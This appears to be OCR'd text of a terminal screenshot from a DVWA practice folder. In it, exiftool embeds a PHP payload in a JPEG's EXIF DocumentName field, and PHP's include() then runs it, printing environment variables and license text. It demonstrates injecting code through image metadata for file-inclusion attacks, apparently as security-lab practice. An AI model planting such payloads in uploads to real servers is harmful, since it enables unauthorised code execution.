 [coastals-MacBook-Pro:dvwa-exploits coastal$ exiftool -DocumentName="<?php phpinfo(); __halt_compiler]
(); ?>" sea-exif.jpeg
    1 image files updated
[coastals-MacBook-Pro:dvwa-exploits coastal$ php -r "include('sea-exif.jpeg');" | tail -n 20 ]
_ENV["LANG"] => en_US.UTF-8
_ENV["XPC_FLAGS"] => 0x0
_ENV["XPC_SERVICE_NAME"] => 0
_ENV["HOME"] => /Users/coastal
_ENV["SHLVL"] => 1
_ENV["LOGNAME"] => coastal
_ENV["_"] => /usr/bin/php
_ENV["OLDPWD"] => /Users/coastal/Documents/programming/netsec

PHP License
This program is free software; you can redistribute it and/or modify
it under the terms of the PHP License as published by the PHP Group
and included in the distribution in the file:  LICENSE

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.

If you did not receive a copy of the PHP license, or have any
questions about PHP licensing, please contact license@php.net.
coastals-MacBook-Pro:dvwa-exploits coastal$